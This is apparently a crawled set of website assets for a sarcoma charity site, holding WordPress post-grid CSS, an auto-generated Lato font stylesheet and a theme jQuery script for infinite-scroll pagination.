.uagb-post__load-more-wrap a{color:inherit}.uagb-post-grid.is-grid article{float:left;display:inline-block}.uagb-post-grid.is-grid.uagb-equal_height_inline-read-more-buttons.uagb-post__image-position-top .uagb-post__text:nth-last-child(2){padding-bottom:100px}.uagb-post-grid.is-grid.uagb-equal_height_inline-read-more-buttons.uagb-post__image-position-top .uagb-post__text:last-child{position:absolute;bottom:20px}.uagb-post-grid.is-grid.uagb-equal_height_inline-read-more-buttons.uagb-post__image-position-background .uagb-post__text:nth-last-child(3){padding-bottom:100px}.uagb-post-grid.is-grid.uagb-equal_height_inline-read-more-buttons.uagb-post__image-position-background .uagb-post__text:nth-last-child(2){position:absolute;bottom:20px}.uagb-post-grid.is-grid.uagb-equal_height_inline-read-more-buttons.uagb-post__image-position-top .uagb-post__inner-wrap,.uagb-post-grid.is-grid.uagb-equal_height_inline-read-more-buttons.uagb-post__image-position-background .uagb-post__inner-wrap{position:relative}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a{display:block;height:0;overflow:hidden;position:relative}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-2-3{padding-bottom:66%}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-9-16{padding-bottom:56.25%}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-1-2{padding-bottom:50%}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-1-1{padding-bottom:67%}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-inherit{padding-bottom:0;height:auto}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-inherit img{position:unset !important}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a[class^="uagb-image-ratio-"]>img{position:absolute;height:100%}.uagb-post-grid.uagb-post__items.is-masonry{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.uagb-post-grid.uagb-post__items.is-carousel{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%;visibility:hidden}.uagb-post-grid.is-grid .uagb-post__inner-wrap{height:max-content}.uagb-post-grid.is-grid.uagb-post__equal-height .uagb-post__inner-wrap{height:auto}.uagb-post-grid.is-masonry .uagb-post__inner-wrap{height:auto}.uagb-post-grid .uagb-post__author span,.uagb-post-grid .uagb-post__comment span,.uagb-post-grid .uagb-post__taxonomy span,.uagb-post-grid .uagb-post__date span{font-size:inherit;line-height:inherit;width:inherit;height:inherit;margin-right:4px;vertical-align:bottom}.uagb-post-grid.uagb-post__columns-8:not(.is-grid) article{width:12.5%}.uagb-post-grid.uagb-post__columns-7:not(.is-grid) article{width:14.28%}.uagb-post-grid.uagb-post__columns-6:not(.is-grid) article{width:16.66%}.uagb-post-grid.uagb-post__columns-5:not(.is-grid) article{width:20%}.uagb-post-grid.uagb-post__columns-4:not(.is-grid) article{width:25%}.uagb-post-grid.uagb-post__columns-3:not(.is-grid) article{width:33.33%}.uagb-post-grid.uagb-post__columns-2:not(.is-grid) article{width:50%}.uagb-post-grid.uagb-post__columns-1:not(.is-grid) article{width:100%}@media only screen and (max-width: 600px){.uagb-post-grid div[class*="columns"].is-grid{grid-template-columns:1fr}}.uagb-post-grid .uagb-post__image img{display:block;width:100%;height:auto;max-width:100%}.uagb-post-grid .uagb-post__title{margin-top:0;margin-bottom:0;word-break:break-word}.uagb-post-grid .uagb-post__title a{color:inherit;box-shadow:none;transition:0.3s ease;text-decoration:none}.uagb-post-grid .uagb-post__title a:hover{text-decoration:none}.uagb-post-grid .uagb-post__title a:focus{text-decoration:none}.uagb-post-grid .uagb-post__title a:active{text-decoration:none}.uagb-post-grid .uagb-post-grid-byline>*{margin-right:10px}.uagb-post-grid .uagb-post-grid-byline,.uagb-post-grid .uagb-post__taxonomy{text-transform:capitalize;font-size:14px;font-weight:500;line-height:23px;text-decoration:none}.uagb-post-grid .uagb-post-grid-byline a,.uagb-post-grid .uagb-post-grid-byline a:focus,.uagb-post-grid .uagb-post-grid-byline a:active{color:inherit;font-size:inherit;text-decoration:none}.uagb-post-grid .uagb-post__title a,.uagb-post-grid .uagb-post__title a:focus,.uagb-post-grid .uagb-post__title a:active{color:inherit;font-size:inherit}.uagb-post-grid .uagb-post__author,.uagb-post-grid .uagb-post__date,.uagb-post-grid .uagb-post__comment{display:inline-block;word-break:break-all}.uagb-post-grid .uagb-post__author:not(:last-child)::after,.uagb-post-grid .uagb-post__date:not(:last-child)::after,.uagb-post-grid .uagb-post__comment:not(:last-child)::after{content:"\B7";vertical-align:middle;align-self:center;margin:0 5px;line-height:1}.uagb-post-grid .uagb-post__comment,.uagb-post-grid .uagb-post__taxonomy{display:inline-block}.uagb-post-grid .uagb-post__author a{box-shadow:none}.uagb-post-grid .uagb-post__author a:hover{color:inherit;box-shadow:0 -1px 0 inset}.uagb-post-grid .uagb-post__excerpt{word-break:break-word}.uagb-post-grid .uagb-post__inner-wrap p:last-of-type{margin-bottom:0}.uagb-post-grid .uagb-post__cta{border:none;display:inline-block;background:none}.uagb-post-grid .uagb-post__cta .ast-outline-button{display:inline-flex}.uagb-post-grid .uagb-post__excerpt p{color:inherit}.is-grid.uagb-post__items{display:grid}.wp-block-uagb-post-grid .uagb-post-pagination-wrap{grid-column:1 / -1}.uagb-post__image-position-background .uagb-post__link-complete-box{position:absolute;top:0;left:0;width:100%;height:100%;z-index:11}.uagb-post__image-position-background.uagb-post__image-enabled .uagb-post__text{color:#fff}.uagb-post__image-position-background .uagb-post__text{opacity:1;position:relative;z-index:10;overflow:hidden}.uagb-post__image-position-background .uagb-post__inner-wrap{position:relative;width:100%}.uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted,.uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__taxonomy.default{position:relative;z-index:999}.uagb-post__image-position-background .uagb-post__image img{position:absolute;width:auto;height:auto;min-width:100%;max-width:none;left:50%;top:50%;transform:translate(-50%, -50%);min-height:100%}.uagb-post__image-position-background .uagb-post__image{background-size:cover;background-repeat:no-repeat;background-position:center;overflow:hidden;text-align:center;position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}.uagb-post__image-position-background .uagb-post__image::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background-color:rgba(255,255,255,0.5)}.uagb-slick-carousel .is-carousel{padding:0}.uagb-slick-carousel ul.slick-dots{transform:unset;position:relative;padding:unset}.uagb-slick-carousel .slick-prev:not(:hover):not(:active):not(.has-background),.uagb-slick-carousel .slick-next:not(:hover):not(:active):not(.has-background),.uagb-slick-carousel ul.slick-dots li button:not(:hover):not(:active):not(.has-background){background-color:unset}.uagb-post-grid[data-equal-height="yes"] .uagb-post__inner-wrap{display:inline-block;height:100%}.uagb-post__arrow-outside.uagb-post-grid .slick-prev{left:-45px;z-index:1}[dir="rtl"] .uagb-post__arrow-outside.uagb-post-grid .slick-prev{left:-45px;right:auto}.uagb-post__arrow-outside.uagb-post-grid .slick-next{right:-45px}[dir="rtl"] .uagb-post__arrow-outside.uagb-post-grid .slick-next{left:auto;right:-45px}.uagb-post__arrow-inside.uagb-post-grid .slick-prev{left:25px;z-index:1}[dir="rtl"] .uagb-post__arrow-inside.uagb-post-grid .slick-prev{left:auto;right:25px}.uagb-post__arrow-inside.uagb-post-grid .slick-next{right:25px}[dir="rtl"] .uagb-post__arrow-inside.uagb-post-grid .slick-next{left:25px;right:auto}.uagb-post-grid.is-grid article,.uagb-post-grid.is-masonry article,.uagb-post-grid.is-carousel article{box-sizing:border-box}@media (max-width: 976px){.uagb-post__arrow-outside.uagb-post-grid .slick-prev{left:15px;z-index:1}[dir="rtl"] .uagb-post__arrow-outside.uagb-post-grid .slick-prev{left:auto;right:15px}.uagb-post__arrow-outside.uagb-post-grid .slick-next{right:15px}[dir="rtl"] .uagb-post__arrow-outside.uagb-post-grid .slick-next{left:15px;right:auto}:not(.is-grid).uagb-post-grid.uagb-post__columns-tablet-1 article{width:100%}:not(.is-grid).uagb-post-grid.uagb-post__columns-tablet-2 article{width:50%}:not(.is-grid).uagb-post-grid.uagb-post__columns-tablet-3 article{width:33.33%}:not(.is-grid).uagb-post-grid.uagb-post__columns-tablet-4 article{width:25%}:not(.is-grid).uagb-post-grid.uagb-post__columns-tablet-5 article{width:20%}:not(.is-grid).uagb-post-grid.uagb-post__columns-tablet-6 article{width:16.66%}:not(.is-grid).uagb-post-grid.uagb-post__columns-tablet-7 article{width:14.28%}:not(.is-grid).uagb-post-grid.uagb-post__columns-tablet-8 article{width:12.5%}}@media (max-width: 767px){:not(.is-grid).uagb-post-grid.uagb-post__columns-mobile-1 article{width:100%}:not(.is-grid).uagb-post-grid.uagb-post__columns-mobile-2 article{width:50%}:not(.is-grid).uagb-post-grid.uagb-post__columns-mobile-3 article{width:33.33%}:not(.is-grid).uagb-post-grid.uagb-post__columns-mobile-4 article{width:25%}:not(.is-grid).uagb-post-grid.uagb-post__columns-mobile-5 article{width:20%}:not(.is-grid).uagb-post-grid.uagb-post__columns-mobile-6 article{width:16.66%}:not(.is-grid).uagb-post-grid.uagb-post__columns-mobile-7 article{width:14.28%}:not(.is-grid).uagb-post-grid.uagb-post__columns-mobile-8 article{width:12.5%}}.entry .entry-content .uagb-post-grid a{text-decoration:none}.uagb-post-pagination-wrap{display:flex;width:100%;flex-wrap:wrap}.uagb-post-pagination-wrap a.page-numbers,.uagb-post-pagination-wrap span.page-numbers.current{padding:5px 10px;margin:0;display:flex;margin-right:4px;margin-bottom:5px}.uagb-post-grid .uagb-post-inf-loader{margin:0 auto;min-height:58px;line-height:58px;width:160px;text-align:center}.uagb-post-grid .uagb-post-inf-loader div{width:18px;height:18px;background-color:#0085ba;-webkit-border-radius:100%;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.uagb-post-grid .uagb-post-inf-loader .uagb-post-loader-1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.uagb-post-grid .uagb-post-inf-loader .uagb-post-loader-2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.wp-site-blocks .uagb-post__arrow-outside.uagb-post-grid .slick-next{right:0}.wp-site-blocks .uagb-post__arrow-outside.uagb-post-grid .slick-prev{left:0}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}
.uagb-block-db6d2187.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-db6d2187.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-db6d2187:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-db6d2187:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-db6d2187:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-db6d2187:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -20px;margin-left: -20px;}.uagb-block-db6d2187:not(.is-grid).uagb-post__items article{padding-right: 20px;padding-left: 20px;margin-bottom: 20px;}.uagb-block-db6d2187:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-db6d2187 .uagb-post__inner-wrap{background: #ffffff;text-align: center;}.uagb-block-db6d2187 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 30px;}.uagb-block-db6d2187 .uagb-post__image {padding-bottom: 15px;}.uagb-block-db6d2187 .uagb-post__title{padding-bottom: 15px;}.uagb-block-db6d2187 .uagb-post-grid-byline{padding-bottom: 0px;}.uagb-block-db6d2187 .uagb-post__excerpt{padding-bottom: 0px;}.uagb-block-db6d2187 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-db6d2187.is-grid.uagb-post__items{row-gap: 40px;column-gap: 20px;}.uagb-block-db6d2187.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-db6d2187.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-db6d2187 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-db6d2187 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-db6d2187.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {color: #000000;background: #ffc20e;0: ;0: ;0: ;0: ;0: 4px;0: 4px;0: 4px;0: 4px;0: ;0: ;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.uagb-block-db6d2187.uagb-post-grid .uagb-post__inner-wrap .wp-block-button.uagb-post__text.uagb-post__cta a{color: #000000;padding-top: 10px;padding-bottom: 10px;padding-left: 40px;padding-right: 40px;}.uagb-block-db6d2187 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-db6d2187 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-db6d2187 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-db6d2187.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-db6d2187.wp-block-uagb-post-grid .uag-post-grid-wrapper{padding-right: 20px;padding-left: 20px;width: 100%;display: flex;flex-direction: column;justify-content: center;}.uagb-block-db6d2187 .uagb-post__text.uagb-post__cta{font-family: "Lato";font-weight: 900;}.uagb-block-db6d2187 .uagb-post__text.uagb-post__cta a{font-family: "Lato";font-weight: 900;}@media only screen and (max-width: 976px) {.uagb-block-db6d2187.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-db6d2187.is-grid.uagb-post__items{row-gap: 40px;column-gap: 20px;}.uagb-block-db6d2187:not(.is-grid).uagb-post__items article{padding-right: 20px;padding-left: 20px;margin-bottom: 20px;}.uagb-block-db6d2187:not(.is-grid).uagb-post__items{margin-right: -20px;margin-left: -20px;}.uagb-block-db6d2187.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-db6d2187.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-db6d2187.is-grid.uagb-post__items{row-gap: 40px;column-gap: 20px;}.uagb-block-db6d2187:not(.is-grid).uagb-post__items article{padding-right: 20px;padding-left: 20px;margin-bottom: 20px;}.uagb-block-db6d2187:not(.is-grid).uagb-post__items{margin-right: -20px;margin-left: -20px;}.uagb-block-db6d2187.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-db6d2187.wp-block-uagb-post-grid .uag-post-grid-wrapper{width: unset;}}

--- FILE ---
content_type: text/css
request_url: https://www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624
body_size: -148
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{
font-family:'Lato';
font-style:italic;
font-weight:400;
font-display:swap;
src:url('?ver=1674013624')format('woff2');
unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{
font-family:'Lato';
font-style:normal;
font-weight:300;
font-display:swap;
src:url('?ver=1674013624')format('woff2');
unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{
font-family:'Lato';
font-style:normal;
font-weight:400;
font-display:swap;
src:url('?ver=1674013624')format('woff2');
unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{
font-family:'Lato';
font-style:normal;
font-weight:700;
font-display:swap;
src:url('?ver=1674013624')format('woff2');
unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{
font-family:'Lato';
font-style:normal;
font-weight:900;
font-display:swap;
src:url('?ver=1674013624')format('woff2');
unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7
body_size: 479
content:
/* Custom JS File */

(function($) {

    "use strict";

    jQuery(document).ready(function() {
        if ($('.ajax-pagination').length > 0) {

            // Infinite pagination
            var paged = parseInt(fairy_ajax.paged) + 1;
            var max_num_pages = parseInt(fairy_ajax.max_num_pages);
            var next_posts = fairy_ajax.next_posts;

            $(document).on('click', '.show-more', function (event) {
                event.preventDefault();

                var show_more = $(this);
                var click = show_more.attr('data-click');

                if ((paged - 1) >= max_num_pages) {
                    show_more.html(fairy_ajax.no_more_posts);
                }

                if (click == 0 || (paged - 1) >= max_num_pages) {
                    return false;
                }

                show_more.html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
                show_more.attr("data-click", 0);

                var page = parseInt(show_more.attr('data-number'));

                $('#free-temp-post').load(
                    next_posts + ' .fairy-content-area article.post',
                    function () {

                        paged++; // next page number
                        next_posts = next_posts.replace(
                            /(\/?)page(\/|d=)[0-9]+/,
                            '$1page$2' + paged
                        );

                        var html = $('#free-temp-post').html();
                        $('#free-temp-post').html('');

                        // Convert HTML string to jQuery objects
                        var $moreBlocks = $(html).filter('article.post');

                        // Append new blocks
                        if ($('.fairy-masonry').length > 0) {
                            $('.fairy-content-area')
                                .append($moreBlocks)
                                .imagesLoaded(function () {
                                    $('.fairy-content-area')
                                        .masonry('appended', $moreBlocks);
                                });
                        } else {
                            $('.fairy-content-area').append($moreBlocks);
                        }

                        show_more.attr("data-number", page + 1);
                        show_more.attr("data-click", 1);
                        show_more.html(
                            "<i class='fa fa-refresh'></i>" +
                            fairy_ajax.show_more
                        );
                    }
                );

                return false;
            });

            // Auto infinite scroll
            if (fairy_ajax.pagination_option === 'infinite') {
                var $window = $(window);
                var $content = $('body .fairy-content-area');

                $window.on('scroll', function () {
                    var content_offset = $content.offset();

                    if (
                        ($window.scrollTop() + $window.height()) >
                        ($content.height() + content_offset.top)
                    ) {
                        $(".show-more").trigger("click");
                    }
                });
            }
        }
    });

})(jQuery);
